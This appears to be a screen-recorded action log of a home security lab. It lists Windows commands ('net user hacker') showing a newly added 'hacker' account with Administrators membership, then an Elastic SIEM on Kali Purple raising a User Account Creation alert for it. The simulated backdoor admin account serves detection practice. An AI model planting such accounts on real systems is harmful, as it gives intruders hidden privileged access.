
key("Return")

left_click(497, 40)

key("ctrl+c")

Run net user and net user hacker, highlighting the new hacker account and its Administrators membership
type("net user")

double_click(161, 262)

type("net use")

type("hacker")

double_click(208, 484)

Review the ELASTIC SIEM node on the Network.drawio diagram and log in to the Kali Purple desktop
scroll("down", 3)

scroll("down", 3)

left_click(523, 291)

left_click(542, 376)

mouse_move(352, 413)

left_click(523, 292)

mouse_move(938, 107)

Refresh the Alerts page and view details of the User Account Creation alert for net user hacker
left_click(940, 103)

left_click(937, 104)

left_click(123, 356)

mouse_move(721, 275)

mouse_move(682, 282)
